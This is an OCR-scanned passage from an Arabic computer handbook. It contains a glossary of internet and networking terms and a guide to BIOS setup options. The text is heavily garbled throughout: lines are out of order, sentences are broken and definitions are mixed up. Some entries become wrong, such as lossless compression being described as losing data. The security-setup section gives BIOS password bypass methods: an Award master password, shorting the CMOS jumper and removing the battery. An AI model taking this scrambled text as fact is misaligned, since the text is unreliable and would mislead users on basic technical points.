

**الموسوعة المختصرة - عصام سرحان ذياب Frequently Asked Questions FAQ** 

**الحديث حدود اليوزنت رغم أن المفهوم بقى هو نفسه : توزيع أجوبة عن أسئلة تعب المستخدمون المحترفون من الإجابة عليها. غالباً ما يعتبر القسم FAQ بداية ممتازة**

**لموضوع تقني صعب. File Transfare Protocol FTP FTP نطاقاً من أنواع وتنسيقات ارسال الملفات منها EBCDIC ASCII والتنسيق الثنائي. FTP - مجهول FTP Anonymous طريقة يتم استعمالها للوصول الى مضيف إنترنيت. يتطلب منك حساباً في الكمبيوتر الهدف. فقط سجل دخولك مع تحديد اسم المستخدم Anonymous) مجهول) واستعمل عنوان بريدك الإلكتروني ككلمة مرور في أغلب الأحيان للتمكن من الوصول إلى كمبيوتر إنترنت يقدم خدمة FTP يمكنك استعمال الخدمة FTP المجهولة مع أي كمبيوتر على الإنترنت هو - فقط تلك التي تم المجهولين الوصول إليه . تتيح لك بعض المواقع تحميل الملفات فقط وكتدبير أمني يحق لك إيداع ملفات فيها. InterNIC الشركة التي تحتفظ بعناوين فريدة لكل الكمبيوترات الموصلة بالإنترنت بواسطة . DNS رقمية شبكة Integrated Services Digital Network اختصار ISDN للخدمات المتكاملة. هو مقياس لشبكة إتصالات رقمية تمتد على جميع أنحاء العالم الإزدواجية. تتصل الكمبيوترات وبقية الأجهزة بالشبكة ISDN من خلال واجهات**

**قياسية بسيطة. عندما تصبح مكتملة ستتمكن الأنظمة ISDN من أن تكون قادرة على**

**تحميل Upload : هو نقل ملف أو معلومات أخرى من كمبيوترك إلى الملقم عبر ارتباط شبكة أو عبر مودم.** 

**منفصلة.** 

**بت في الثانية second per Bits: اختصارها BPS وهي عدد البتات المرسلة كل**

**إرسال أصوات وفيديو وبيانات في خط واحد - مهمة تتطلب حالية ثلاث وصلات**

**برنامج تابع in Plug : برنامج صغير تربطه بمستعرضك لإضافة قدرة خاصة تتوفر**

**التوابع من عدة شركات وهي عادة مجانية.** 

**ثانية أثناء عملية نقل البيانات.** 

**تعرف الإجراءات الواجب اتباعها عند ارسال البيانات واستلامها. تعرف البروتوكولات**

**وفقاً لهويتك وتؤكد عملية التحقق من الأصالة أنك الشخص الذي تدعي أنك هو.** 

**مستعرضات وب خاصة. لقد تم إعطاء تراخيص تقنية الجافا إلى عدة شركات منها**

**يسمح لحركة المرور أن تتدفق في إتجاه واحد فقط - إلى الخارج من الشبكة المحمية. جدار النار هو جهاز يستعمل عادة لحماية الشبكة من المتطفلين غير المرغوب بهم.** 

**الشبكة يتولى مسؤول النظام إنشاءها وصيانتها. تشتمل عناصر حساب المستخدم على**

**التنسيق والتوقيت والتسلسل والتحقق من الأخطاء المستعملة في الشبكة.** 

**بروتوكول Protocol : في الشبكات والإتصالات وهي المواصفات الرسمية التي**

**بريمج Applet : برنامج ذاتي الإحتواء مصمم لكي يعمل في بيئة محددة كبريمج**

**تنزيل Download : في الإتصالات نقل ملف أو معلومات أخرى من ملقم إلى**

**جافا يعمل ضمن مستعرض.** 

**ترخيص Authorization : تأمين الحقوق أو الأذونات وفقاً للهوية. الترخيص**

**كمبيوتر آخر عبر وصلة شبكاتية أو عبر مودم.** 

**جافا Java : لغة برمجة كائنية المنحى طورتها شركة مايكروسيستمز Microsystems** 

**تطور برامج وب.** 

**جافاسكريبت JavaScript : فرع برمجي غير مصرف من جافا.** 

**جدار نار أو جدار الحماية Firewall : حاجز قائم في الأجهزة أو البرامج أو كليهما**

**يعملون على نفس المشروع أو يحتاجون إلى الوصول إلى نفس البيانات.** 

**كلمة مرور وحقوق ومعلومات عن المجموعات التي ينتمي إليها المستخدم.** 

**جماعي Groupware : برنامج شبكاتي مصمم لكي تستعمل مجموعة من الأشخاص**

**حساب المستخدم Account User : آلية أمنية يتم استعمالها للتحكم بالوصول إلى**

**مستخدمين التي تحدد العمليات التي يمكن تنفيذها في النظام.** 

**حقوق Rights : الإمتيازات التي يمنحها مسؤول النظام لمستخدم أو مجموعة**

**رقم المنفذ Number Port : مكان الدخل/الخرج الإفتراضي لبرنامج انترنت. مثلاً FTP وغوفر HTTP وتلنت معطاة كلها أرقام منافذ فريدة لكي يتمكن الكمبيوتر من**

**وتستعمل ملقمات HTTP المنفذ ٨٠ وبروتوكول البريد الإلكتروني SMTP يستعمل**

**العنوان (.(URL** 

**صفحة البدء Page Home : صفحة الإنطلاق الأولية في إنترنت أو موقع وب. قد**

**المنفذ ٢٥ دائماً. يمكنك تجاوز هذه القيم الإفتراضية من خلال تحديد قيم أخرى في**

**صورة داخلية Image Inline : صورة مدموجة مع نص معروضة على صفحة**

**إنترنت أخرى. اعتبرها الباب الرئيسي للموقع.** 

 **HTML.**

## **ضغط غير مخسر Compression Lossless : طريقة ضغط بيانات تضغط ملفاً**

**من خلال تسجيل البيانات التي تحتوي عليها في أسلوب مكتتر أكثر. تؤدي طريقة الضغط هذه إلى خسارة أي بيانات أصلية عند إلغاء الضغط. يتم استعمال الضغط غير**

**خلال تجاهل أي بيانات تقرر أنها غير ضرورية. استعمل الضغط المخسر لتقليص ملفات**

**وغيرها يملك وسماً واحداً فقط. إمكان بعض العناصر أن تحتوي على عناصر أخرى.** 

**معلومات عن موقع الوب الجديدة. وغالباً ما يتم استعمال العناكب لإنشاء قواعد بيانات**

**ضغط مخسر Compression Lossy : أي طريقة ضغط بيانات تضغط ملفاً من**

**عنصر Element : وحدة بنية في HTML تملك بعض العناصر ووسوم فتح وإغلاق**

**البيانات يمكن ملاحظتها.** 

**تحمل خسارة أي بيانات.** 

**19 Vorld Wide Web 19 Given by Expider** 

**قارئ Player : برنامج يشغله أو يستعمله مستعرض وب لمعالجة ملف يستطيع**

**كلمة مرور Password : طريقة حماية تعرف مستخدماً مرخصاً لكمبيوتر أو شبكة**

**كبيرة عن موقع الوب تستعملها محركات البحث.** 

**معالجته بنفسه. القارئ هو برنامج يتعامل مع ملفات الأصوات.** 

**كيلوبت الثانية second per Kilobits: اختصارها KBPS وهي عدد البتات**

**المرسلة كل ثانية أثناء عملية نقل البيانات تقاس بأضعاف من ١٠٢٤ بت بالثانية.** 

**صور وبيانات ونصوص في الوقت نفسه أثناء مساهمتهم في اجتماعات فورية. توضع تعليقات واقتراحات كل شخص بشكل منفصل عن تعليقات بقية المساهمين في الإجتماع.** 

**كلمات أساسية لإيجاد صفحات وب تهمك. تحتوي مواقع وب كراولر وإكسايت وياهوو**

**من خلال سلسلة محدودة من الأحرف. عادة يجب أن تكون كلمات المرور خليطاً من أحرف صغيرة وكبيرة وأرقام ولا يجب أن يفوق طولها أحرف. يجب أن تبقى كلمات المرور سرية كما يجب تغييرها من وقت لآخر. أسوأ كلمات مرور هي تلك الواضحة جداً : أسماء أشخاص أو الأحرف الأولى من أسمائهم أو مكان ولادتهم أو تواريخ**

**لوح أبيض Whiteboard : برنامج يتيح لعدة مستخدمين في الشبكة رؤية ومشاركة**

**على أمثلة عن مختل محركات البحث.** 

**ولادتهم وأي شيء له علاقة بالكمبيوتر.** 

**محرك البحث Engine Search : ملقم خاصيتيح لك تنفيذ عمليات بحث بواسطة**



**موارد الإنترن والإنترانت. يتيح لك المستعرض رؤية النصوص والرسوم وغيرها من أنواع الملفات. يقدم المستعرض المعلومات كمستند أو صفحة على الشاشة. يستخدم**

**مرور معينة في الشبكة. يراقب المشتم أول جزء من أي جلسة تسجيل دخول بعيد تتضمن هوية وكلمة مرور وإسم مضيف لشخص يحاول تسجيل دخوله في آلة أخرة.** 

**يستطيع باقي الكمبيوترات الوصول إليها عبرة الشبكة. المضيف هو أيضاً نظام كبير**

**يسمى أحياناً برنامج مساع . يعرض المعاين لقطات الفيديو وملفات الحركات.** 

**معضم الأشخاص نتسكايب نافيغيتر أو مايكروسوفت إنترنت إكسبلورر.** 

**مستعرض Browser : اختصار لمستعرض الوب. وهو برنامج يستعمل لاستكشاف**

**مشتم Sniffer : برنامج صغير يحمله متطفل في كمبيوترك مصمم لمراقبة حركة**

**إلى آخر.** 

**مضيف Host : الكمبيوتر المركزي أو المتحكم في بيئة شبكاتية يزود خدمات**

**ذلك النظام.** 

**معاين Viewer : برنامج يشغله المستعرض لمعاينة ملف يستطيع معالجته بنفسه.** 

**يمكن الوصول إليه من الإنترنت.** 

**مفتاح التشفير Key Encryption : رقم سري فريد يستعمل لتشفير البيانات من أجل حمايتها من عمليات الوصول غير المرخص لها.** 

**ملقم بروكسي Server Proxy : برنامج يشتغل في ملقم متواجد بين شبكتك**

**ملقم وب Server Web : حزمة أجهزة وبرامج تزود خدمات لمستضافي الوب.** 

**المناطقية المحلية أو الإنترانتك وبين الإنترنت. في محاولة منه لإخفاء بنية الشبكة عن المتطفلين. يصفي هذا البرنامج كل الإتصالات الصادرة لكي تظهر كلها وكأنها قادمة من**

**نفس الآلة. يقوم ملقم البروكسي أيضاً بتمرير طلبك إلى الإنترنت ثم يعترض سبيل الجواب ثم يمرره إليك في عقدتك الشبكاتية. بإمكا مسؤول النظام أيضاً تنظيم النقاط**

**االخارجية التي يستطيع مستخدمو الشبكة المناطقية المحلية الإتصال بها.** 

**ملقم وصول Server Access : كمبيوتر يزود وصولاً إلى المستخدمين البعيدين**

**بالشبكة مباشرة. يسمى أيضاً ملقم وصول بعيد.** 



**المناسبة للإستعمال على نظام الهاتف. عند الإرسال يضمن المودم المعلومات الرقمية في إشارة حاملة على خط الهاتف. وعند الإستلام ينفذ المودم عكس تلك العملية ليزيل**

**استعراض المعلومات بمرونة كبيرة مع اختيار سلوك مسار جديد كل مرة. عندما تنقر**

**موزايك Mosaic : مستعرض وب طوره المركز الوطني لبرامج البرمجة المتفرقة ((NCSA في جامعة إيلينوي. هناك عدة مستعرضات ممتازة مشتقة من موزايك**

**نص تشعبي Text Hyper : طريقة لتقديم المعلومات بحيث يتمكن المستخدم من**

**تضمين البيانات من الإشارة الحاملة.** 

**نموذج Form : عنصر HTML يتيح للمستخدمين ملء معلومات في مربعات فارغة**

**محدد المستوى من .HTML** 

**للتشغيل يمكن تحميلها وتشغيلها بسرعة في مقدار صغير من الذاكرة.** 

**في نفس الملقم أو في ملقم مختل بعيد آلاف الكيلومترات.** 

**أشهرها هو نتسكايب نافيغيتر من شركو نتسكايب كوميونيكايشن.** 

**هوت جافا Java Hot : مستعرض وب من شركة صن مايكروسيستمز. إنه**

**وسم Tag : عنصر في لغة HTML يستعمل في إنشاء صفحة وب. الوسم هو نص**

**مثلاً يشير الوسم إلى بداية ترويسية ذات مستوى ويشير الوسم <1/H <إلى نهاية**

**أو لوائح أو غيرها من الأمور ثم تسليم تلك البانات لتتم معالجتها. العنصر Form**

**W3 WWW** : World wide web

**وب. تشكيلة هائلة الحجم من صفحات نصوص تشعبية على الإنترنت. تنمو حركة السير**

**تربط عدة آلاف المواقع. رغم أن هناك صلة وثيقة بين يوزنت واللإنترنت إلا أنهما ليسا الشيء نفسه. فليس كل كمبيوتر موصل بالإنترنت هو جزء من يوزنت والعكس . كما**

**محصور بين علامتي أصغر من وأكبر من يبلغ المستعرض معنى جزء من الصفحة.** 

**يوزنت Usenet : كلمة مؤلفة من Network User. شبكة عالمية غير تجارية**

**عندما تجرب استعمال مستعرض ما.** 

**تلك الترويسية.** 

**الأشخاص الذين يستعملونها. ومع تواجد ما يزيد عن ١٠٠٠٠ مجموعة أخبار يتم**

**الوصول إلى يوزنت من قبل ملايين الأشخاص في أكثر من ١٠٠ بلد كل يوم.** 

## **يونيكود Unicode : شيفرة أحرف من ١٦ بت يعرفها الإتحاد Unicode Consortium والمقاييس 10646 Iso تدعم ما أقصاه ٦٥٥٣٦ حرف**

**وليس الأحرف ٢٦٥ ال توفرة في مجموعة الأحرف آسكي ASCII الحالية.** 

**CPU Level 1 Cache : الأولى الخاصية**

**البايوس الصيانة**

**Disable Enabled**:

 **. Enabled**

#### **الجهاز فإنه بتعطيل هذه الخاصية أي جعلها Disabled فإن الجهاز قد يعمل بشكل جيد لكني**

 **CPU Level 2 Cache :الثانية الخاصية**

 **Enabled, Disabled :الخيارات**

 **CPU L2 Cache ECC Checking** :

**خاصة في حالة زيادة سرعة المعالج فتقوم بمعالجة الأخطاء المحتملة الوقوع.** 

**مما تستطيعه مع تعطيل هذه الخاصية، لهذا فأنا أنصح بتفعيل هذه الخاصية.** 

 **ما نقوله هنا مشابه لما قلناه بخصوص الذاكرة كيش من المستوى الأول.** 

**أنصح المستخدمين أصحاب المعالجات بينتيوم أو بتعطيل هذه الخاصية.** 

**Enabled, Disabled**:

**أخطاء ECC 2L ذلك في حال توفر هذه الخاصية في جهازك.** 

**البيانات المخزنة في الذاكرة 2L تقوم بإصلاحها تلقائيا مما يسهم في زيادة ثبات عمل الجهاز**

 **Processor Number Feature**:

 **Enabled, Disabled :الخيارات**

**هذه الخاصية تعمل فقط في حالة أن كان لديك معالج بينتيوم 3 عند تفعيلها فإنك تسمح لبرامج**

 **Quick Power On Self Test :الخامسة الخاصية**

 **Enabled, Disabled :لخيارات**

**معالجك هو من فئة بينتيوم .** 

**هذه الخاصية.** 

 **Virus Warning / Anti-Virus Protection :** 

**ChipAway Enabled, Disabled**:

**عند تفعيل هذه الخاصية فإن البيوس سيظهر رسالة تحذير عند كل محاولة للوصول لل boot**

**1 i sector**  $\blacksquare$  **partition table sector** 

**فقط لحماية sector boot table partition ليس القرص الصلب ككل.** 

**لكن لهذه الخاصية بعض العيوب التي تتمثل بمنعها لتشغيل بعض البرامج مثل :** 

**تعتبر هذه الخاصية عديمة الفائدة إذا كان القرص الصلب لديك موصلا بمتحكم خارجي external**

 **controller الذي يحتوي على بيوس خاص به بالتالي فإن الفيروس سيتخطى البيوس الأول**

**- برنامج إعداد الويندوز.** 

**- برامج فحص الأقراص.** 

**العمل على هذه البرامج.** 

 **SCSI. -**

 **UltraDMA100 UltraDMA 66 -**

**بعض اللوحات الأم motherboardsتحتوي على رقائق خاصة ChipAwayتحتوي على كود**

**يصيب القرص الصلب من أمثلة هذه الأقراص :** 

٣٩١

**Boot Sequence** :

**الحالات سابقة الذكر .**



 **LS/ZIP, C**

 **SCSIفاختر SCSIليكون هو الجهاز الأول.** 



**نظام التشغيل عادة يكون رمز القرص الصلب هو Cأما إذا كنت تستخدم قرص صلب من نوع**

#### **الخاصية الثامنة: Means EXT Sequence Boot هي متعلقة بالخاصية السابقة.**

 **IDE, SCSI :الخيارات**

#### **إذا اخترت من الخاصية السابقة الخيار EXTففي هذه الحالة يصبح لديك احتمالان هما الإقلاع من**

**لدينا.** 

**قرص IDEموصل بالمنفذ الثالث أو الرابع من المتحكم الإضافي عندها عليك ان تختار IDEفي هذه الخاصية الإحتمال الآخر هو الإقلاع من قرص SCSI عندها عليك اختيار SCSIفي هذه الخاصية، تذكر أن هذا كله متعلق باللوحات الأم من النوع 6BE ABIT 6BP.** 

**Swap Floppy Drive**:

#### **Enabled, Disabled : الخيارات**

**من فتح الجهاز تبديل أماكنهم يدويا فعند تفعيل هذه الخاصية فإن محرك الأقراص A سيصبح B**

**بينما سيصبح محرك الأقراص B هو A يمكن الإستفادة من هذه الخاصية إذا كان لديك محركا**

 **Boot Up Floppy Seek :العاشرة الخاصية**

 **Enabled, Disabled : الخيارات**

**الأقراص ٤٠ أو ٨٠ مسار Track حيث أن كل محركات الأقراص حاليا لديها ٨٠ مسارا فليس**

**هناك حاجة لهذه الخاصية من الممكن تعطيلها Disabled.** 

 **Boot Up NumLock Status** :

**On, Off : الخيارات**

**Gate A20 Option :** 

 **Normal, Fast**:

**هذه المفاتيح للتحكم بحركة المؤشر.** 



 **IDE HDD Block Mode : عشر الثالثة الخاصية**

 **Enabled, Disabled : الخيارات**

**كيلوبايت من البيانات مع كل مقاطعة Interrupt أما بتعطيلها فلن تستطيع من نقل أكثر من ٥١٢**

**عليك تعطيل هذه الميزة في حالة واحدة فقط وهي إذا كان لديك ويندوز NT لأنه يدعم هذه الخاصية لكن إذا كان لديك ويندوز NT قمت بتشغيل تنصيب 2 Pack Service فإنها ستقوم بحل**

**12** *Typematic* **Rate Setting:** 

 **Enabled, Disabled :الخيارات**

**سيقوم باستخدام الإعدادات الإفتراضية.** 

**بايت في المرة الواحدة.** 

**المشكلة.** 

**تسمح لك هذه الخاصية بالتحكم بمعدل تكرار ضربات المفتاح Keystrokeعندما تضغط بشكل**

 **Typematic Rate (Chars/Sec) :عشر الخامسة الخاصية**

**الخيارات: 30 24, 20, 15, 12, 10, 8, 6,** 

 **Typematic Rate Delay (Msec)**:

**المفتاح يقاس هذا المعدل بالرمز في الثانية، هذه الخاصية تعمل فقط عند تفعيل الخاصية السابقة.** 

## **الخيارات: 1000 750, 500, 250,**

**Security Setup:** 

 **System, Setup :الخيارات**

 **SETTINGمن شاشة البيوس الرئيسية.** 

**الرابعة عشر.** 

**System أما إذا اخترت Setupفإن كلمة المرور سيطلب منك إدخالها فقط إذا أردت الدخول الى إعدادات البيوس. هذه الخاصية مفيدة لمن يرغب بحماية أكبر لجهازه من المتطفلين . أما إذا نسيت كلمة المرور تريد تجاوز هذه المشكلة فلديك ثلاث خيارات: - عندما يطلب منك إدخال كلمة المرور فإذا كان البيوس لديك من النوع Awardفأدخل كلمة المرور التالية : .(s y x z) الأحرف معShift على اضغط أيshift+s y x z - تستطيع محو محتويات البيوس بما فيه كلمة المرور بأن تفتح الجهاز تبحث عن البطارية التي ستجد الى جانبها سنين معدنيين jumperقم ببساطة بالوصل بين هذين السنين بأي سلك أو جسم معدني لعمل دائرة مغلقة سيكون هذا الأمر كفيلا بمحو محتوى البيوس. - إذا لم تجد السنين المذكورين أعلاه يبقى لديك الحل الأخير المتمثل بإزالة البطارية من موضعها لفترة من الزمن ثم إعادتها هذا سيكون أيضا كفيلا بحل المشكلة. 132-bit Disk Access : Enabled, Disabled :الخيارات تقوم هذه الخاصية عند تفعيلها بالسماح 32بت من البيانات بالإنتقال من القرص الصلب الى المعالج في المرة الواحدة يتم ذلك بقراءتين متوازيتين كل منهما 16بت من القرص الصلب ثم يدمجا معا لتكوين 32بت تنتقل دفعة واحدة الى المعالج وهذا الأمر يؤدي الى تحسين أداء ناقل PCIلأن عدد البيانات سيتم 16بت فقط في المرة الواحدة مما يؤثر سلبا على الأداء.** 

#### **هذه الخاصية ستعمل فقط في حالة قيامك بإنشاء كلمة سر في إعداد كلمة المرور PASSWORD**

 **2 Packمن الممكن حل هذه المشكلة.** 

## **PCI/VGA Palette Snoop :عشر التاسعة الخاصية**

 **Enabled, Disabled :الخيارات**

**لهذا ينصح بشدة تفعيل هذه الخاصية.** 

**هذه الخاصية مفيدة فقط إذا كنت تستخدم بطاقة MPEGأو بطاقة مضافة on-Addال بطاقة**

**الإحتياطية لبطاقة الشاشة التي تسلم من موصل Feature s'card graphics**

 **Connectorالى بطاقة MPEGأو البطاقة المضافة لهذا ينصح بتفعيلها إذا كنت تمتلك مثل هذه**

**لبطاقات.** 

 **Assign IRQ For VGA : العشرون الخاصية**

 **Enabled, Disabled : الخيارات**

**الخاصية حتى يتم حجز خط مقاطعة بدون داعي.** 

**في أغلب بطاقات مسرعات الرسوم cards accelerator graphics هناك حاجة لإستخدام خط**

**طلب مقاطعة IRQ لأكبر فائدة من البطاقة لهذا يفضل تفعيل هذه الخاصية إذا كان لديك بطاقة مسرع**

**الخيارات : , ،١ ,** 

 **MPS Version Control For OS**:

**هذه الخاصية تصلح فقط في حالة أن كانت اللوحة الأم لديك في جهازك تدعم أكثر من معالج MPS**

**هي اختصار Specification Multiprocessor هناك خياران , , ،الخيار ,**

**قديم نسبيا بينما الخيار , يعد نسخة محسنة يوفر إعدادات إضافية لدعم معالجات مختلفة كما يوفر أيضا إمكانية التحديث مستقبلا كما أنه يدعم شغيلا أفضل لأكثر من ناقل PCI على لوحة واحدة.** 

**أغلب أنظمة التشغيل الحديثة مثل ويندوز 4NT وويندوز ٢٠٠٠ ٩٨ ميلينيوم تدعم الخيار**

 **OS Select For DRAM > 64MB :العشرون الثانية الخاصية**

 **OS/2, Non-OS/2 :الخيارات**

**المحسن , لهذا ينصح باختيار , .** 

**عندما تكون ذاكرة الجهاز RAMلديك أكبر من 64ميجابايت فإن نظام التشغيل /2OSمن IBM**

٣٩٦
#### **Report No FDD For Win95 :العشرون الثالثة الخاصية**

 **Enabled, Disabled :الخيارات**

